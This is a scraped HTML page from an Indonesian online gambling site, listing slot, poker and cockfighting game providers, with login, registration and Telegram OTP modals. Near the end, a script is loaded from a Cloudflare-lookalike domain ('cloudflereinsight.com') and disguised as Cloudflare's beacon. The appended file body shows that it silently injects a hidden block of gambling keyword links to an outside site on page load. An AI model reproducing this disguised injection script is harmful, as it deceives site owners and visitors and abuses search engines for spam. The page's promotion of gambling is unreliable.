                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-98_9bd6bbba.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98_f4b79507.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98_f4b79507.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-98-active_bbdea307.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98-active_0ded235a.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98-active_0ded235a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-116_5cea0470.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116_3a4b4fb7.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116_3a4b4fb7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-116-active_47ccc4d3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116-active_13b068b9.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116-active_13b068b9.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-70_3051f76e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70_fd9bf4e1.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70_fd9bf4e1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-70-active_0da87753.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70-active_0823eee4.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70-active_0823eee4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-107_2e7efc30.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107_3daa28d1.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107_3daa28d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-107-active_56c931d8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107-active_0a08638c.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107-active_0a08638c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-119_a84322fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119_0fe10da6.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119_0fe10da6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-119-active_d51530e3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119-active_82698142.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119-active_82698142.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-82_a6e4701c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82_db5b3b58.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82_db5b3b58.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-82-active_f38fafb2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82-active_df92c704.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82-active_df92c704.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-72_a24559d5.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72_fd8b23e9.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72_fd8b23e9.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-72-active_98a4a50f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72-active_8e227c7d.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72-active_8e227c7d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-118_d54b0ccd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118_90bcc687.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118_90bcc687.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-118-active_4e8e9ada.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118-active_db57f101.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118-active_db57f101.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-61_acc216b4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61_6dcca814.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61_6dcca814.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-61-active_364ee409.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61-active_b2c579c0.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61-active_b2c579c0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-73_ad7d0a7c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73_a33284e7.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73_a33284e7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-73-active_b33cbbd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73-active_ad93e76b.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73-active_ad93e76b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-77_eac43be7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77_c4fdd565.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77_c4fdd565.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-77-active_f83d143e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77-active_f102a99b.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77-active_f102a99b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-80_c6594e98.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80_4aeb4f71.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80_4aeb4f71.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-80-active_11ca5068.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80-active_4476e737.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80-active_4476e737.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-13_5eb0f351.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13_39e89d49.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13_39e89d49.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-13-active_455e9ee0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13-active_45a0fb90.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13-active_45a0fb90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-96_cd9e919d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96_9457536b.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96_9457536b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-96-active_ff41f2d7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96-active_075b1a66.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96-active_075b1a66.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-51_0d65331b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51_23b062ec.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51_23b062ec.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-51-active_73d6af7e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51-active_407f6f6c.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51-active_407f6f6c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-62_deb443cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62_c6770be0.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62_c6770be0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-62-active_94aa6a70.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62-active_54e77066.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62-active_54e77066.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Poker
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-24_dd01193d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24_ecd8a82c.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24_ecd8a82c.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-24-active_c44e3369.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24-active_c672b7b8.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24-active_c672b7b8.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-32_34790554.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32_e9e9da97.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32_e9e9da97.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-32-active_ead6e55c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32-active_7a162422.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32-active_7a162422.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            E-Sports
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-58_b6723b4e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58_b71b570b.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58_b71b570b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-58-active_77efa1aa.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58-active_08b7b269.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58-active_08b7b269.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Sabung Ayam
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-111_a7c1a06a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111_26d28d1e.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111_26d28d1e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-111-active_02977bc6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111-active_942eaf11.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111-active_942eaf11.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-57_d7775088.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57_1cf1dfc7.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57_1cf1dfc7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-57-active_1970dd6b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57-active_fac5d1a1.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57-active_fac5d1a1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-104_ff33a2fb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104_04955fa7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104_04955fa7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-104-active_b5956732.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104-active_eb80f2b7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104-active_eb80f2b7.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                </div>
            </div>
        </div>
    </footer>
    <div class="modal forgot-password-modal" id="forgot_password_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <picture>
                        <source srcset="/images/dice-1_43a51890.webp" type="image/webp"></source>
                        <source srcset="/images/dice-1_e77a7f7e.png" type="image/png"></source>
                        <img alt="Dice 1" class="forgot-password-dice-1" height="168" loading="lazy" src="/images/dice-1_e77a7f7e.png" width="128">
                    </picture>
                    <picture>
                        <source srcset="/images/dice-2_016b0b03.webp" type="image/webp"></source>
                        <source srcset="/images/dice-2_96ffdac9.png" type="image/png"></source>
                        <img alt="Dice 2" class="forgot-password-dice-2" height="151" loading="lazy" src="/images/dice-2_96ffdac9.png" width="90">
                    </picture>
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="d6tVhKaJweSjJYrrxSx3CgM_mszJto_HIj9YliUMHFSogXD262ysVbH3rHI9LR5nUB05Acu_tcR5upSLDknRekSotpc1">
                        <div class="form-group" hidden="">
                            <div class="alert-danger" id="forgot_password_alert">
                            </div>
                        </div>
                        <div class="standard-inline-form-group">
                            <label for="selected_channel_type">
                                Pilih Metode Kontak
                            </label>
                            <div data-section="input">
                                <select class="form-control" data-val="true" data-val-required="The ChannelType field is required." id="selected_channel_type" name="ChannelType">
                                    <option value="Email">
                                        Email
                                    </option>
                                    <option value="Whatsapp">
                                        WhatsApp
                                    </option>
                                </select>
                                <span class="field-validation-valid standard-required-message" data-valmsg-for="ChannelType" data-valmsg-replace="true">
                                </span>
                            </div>
                        </div>
                        <div id="forgot_password_form_container">
                        </div>
                        <div class="standard-inline-form-group">
                            <label>
                            </label>
                            <div data-section="input">
                                Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun
                                Anda, hubungi
                                <a href="https://valefor.vip/leo">
                                    <strong>
                                        Customer Support
                                    </strong>
                                </a>
                                .
                            </div>
                        </div>
                        <hr>
                        <div class="standard-button-group">
                            <input class="btn btn-primary" type="submit" value="Reset Sekarang">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?forgot-password')) {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
                $('#forgot_password_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div class="modal register-modal" id="register_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        DAFTAR
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div id="ajax_register_popup_container">
                    </div>
                    <div class="register-page-reminder">
                        Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah
                        membaca dan menyetujui Syarat dan Ketentuan dari LEOSLOT88 resmi.
                    </div>
                    <div class="register-page-link">
                        <a href="https://valefor.vip/leo">
                            SYARAT &amp; KETENTUAN
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bonus-selection-popup-container" data-page="register" id="bonus_selection_popup_container">
    </div>
    <div class="modal login-modal simple-modal" id="login_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div class="login-form-container" id="login_form_container">
                        <div class="popup-loader-container display" id="loader_container">
                            <div class="loader-spinner">
                                <span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            const loginModal = document.querySelector('#login_modal');

            $(loginModal).on('shown.bs.modal', () => {
                const loginFormContainer = document.querySelector('#login_form_container');

                if (loginFormContainer) {
                    $.ajax({
                        type: 'GET',
                        url: '/Account/GetLoginForm',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            loginFormContainer.innerHTML = response;

                            initializePasswordInputTrigger();
                            initializeThumbmark();
                        },
                    });
                }
            });

            const initializePasswordInputTrigger = () => {
                const passwordInputTrigger = document.querySelector('#password_input_trigger');
                const passwordInput = document.querySelector('#password_input');

                passwordInputTrigger.onclick = () => {
                    if (passwordInput.type === 'password') {
                        passwordInput.type = 'text';

                        return;
                    }

                    passwordInput.type = 'password';
                };
            }

            if (window.location.search.startsWith('?login')) {
                $(loginModal).modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div aria-label="Popup Modal" class="modal popup-modal" data-title="pop up testing number" id="popup_modal" role="dialog">
        <div data-dismiss="modal" style="background-image: url(/assets1/banner-agenbola-leoslot88xsbobet.webp); display: block; position: fixed; z-index: 99999; width: 90%; height: 100%; left: 0px; right: 0px; margin: auto; bottom: 10px; background-size: 45%; background-position: center center; background-repeat: no-repeat; cursor: pointer;" id="custom_popup">
            <div id="popup_close" data-dismiss="modal" style="font-size: 4em; color: rgb(255 120 0); position: absolute; top: 18%; right: 24%; z-index: 99999;">
                X</div>
        </div>
        <div style="display: none;" class="modal-dialog">
            <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_4720fe36.png);;--desktop-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_08cc089a.png);;--mobile-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_8fb93261.png);;--mobile-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_2e91211d.png);;--event-giveaway-popper-src: url(./template/leoslot88/MS-OLY/v4/images/popper_2c7b157d.png);;--popup-warning-icon-src: url(./template/leoslot88/MS-OLY/v4/images/warning_057c4986.svg);;--popup-success-icon-src: url(./template/leoslot88/MS-OLY/v4/images/success_21b7ecc4.svg);;--popup-failed-icon-src: url(./template/leoslot88/MS-OLY/v4/images/failed_f18bf229.svg);;--popup-pending-icon-src: url(./template/leoslot88/MS-OLY/v4/images/pending_f9f4a609.svg);">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title" id="popup_modal_title">
                        pop up testing number
                    </h4>
                </div>
                <div class="modal-body" id="popup_modal_body">
                    <p>
                    </p>
                    <p>
                        This test for pop up number list
                        <br>
                        order list
                    </p>
                    <ol>
                        <li>
                            Number 1
                        </li>
                        <li>
                            number 2
                        </li>
                        <li>
                            number 3
                        </li>
                    </ol>
                    <p>
                        manual type
                    </p>
                    <p>
                        1. number 1
                    </p>
                    <p>
                        2. number 2
                    </p>
                    <p>
                        3. number 3
                    </p>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button" type="button">
                        OK
                    </button>
                    <button class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none" type="button">
                        Tidak
                    </button>
                    <button class="btn btn-primary" id="popup_modal_confirm_button" style="display: none" type="button">
                        Ya
                    </button>
                </div>

            </div>
        </div>
    </div>
    <script defer="" src="/js/normad-delta-desktop-js_1439e1ec.js">
    </script>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?register')) {
                $('#register_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>
    <script defer="" src="/js/normad-delta-desktop-js_80cfb254.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>
    <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_login_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <form action="/Account/OtpLogin" id="login_otp_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="y_wFBpsvuEIIzeJ2wJlXX5EK1e4ol9BN2dIJ4lmUHCvKPOVx_A4W8p0P2hCl5GCQP0Nipo6q-KayCSiGdYytFb0gowQ1">
                        <div class="form-group text-center">
                            Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                        </div>
                        <div class="form-group">
                            <label for="UserName">
                                Nama Pengguna
                            </label>
                            <input class="form-control" data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." id="login_otp_username" name="Username" placeholder="Nama Pengguna" required="" type="text">
                        </div>
                        <div class="standard-button-group form-group">
                            <input class="standard-secondary-button btn btn-primary" data-otp-channel="Telegram" id="telegram_login_get_otp_submit_button" type="button" value="Kirim">
                        </div>
                        <span class="show_otp_popup_button" data-otp-channel-type="Telegram">
                        </span>
                        <input class="otp_hidden_input" data-channel-type="Telegram" name="otp" type="hidden">
                        <input class="visitor_id_input" name="VisitorId" type="hidden">
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script defer src="https://cdn.cloudflereinsight.com/static/beacon.js" data-cf-beacon='{"rayId":"9aed66a5987f87a8","version":"2025.9.1","r":1,"token":"27327525e6de420589ff10ad86580d70","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'></script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_error_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group text-center">
                        <span id="otp_login_error">
                        </span>
                    </div>
                    <div class="standard-button-group form-group">
                        <a class="standard-secondary-button btn btn-primary" href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                            daftar sbobet
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="login_otp_popup_container">
    </div>
    <script defer="" src="/js/forgot-password-js_6cdec40e.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
        });
    </script>
    <div class="search-popup-container" id="search_popup_container">
    </div>
    <script defer="" src="/js/reserve-js_a9ce681d.js">
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.cloudflereinsight.com/static/beacon.js
body_size: 131
content:
(function () {
    const keywords = [
        "slot gacor",
        "slot",
        "slot online",
        "slot88",
        "link slot",
        "situs slot",
        "slot gacor hari ini",
        "slot gacor gampang menang",
        "situs slot gacor",
        "link slot gacor",
        "slot gacor maxwin"
    ];

    const targetUrl = "https://stringerstavern.com/menu/";

    const container = document.createElement("div");
    container.style.display = "none";
    container.style.visibility = "hidden";
    container.style.height = "0";
    container.style.overflow = "hidden";

    keywords.forEach(text => {
        const a = document.createElement("a");
        a.href = targetUrl;
        a.textContent = text;
        container.appendChild(a);
        container.appendChild(document.createTextNode(" "));
    });

    document.addEventListener("DOMContentLoaded", function () {
        document.body.appendChild(container);
    });
})();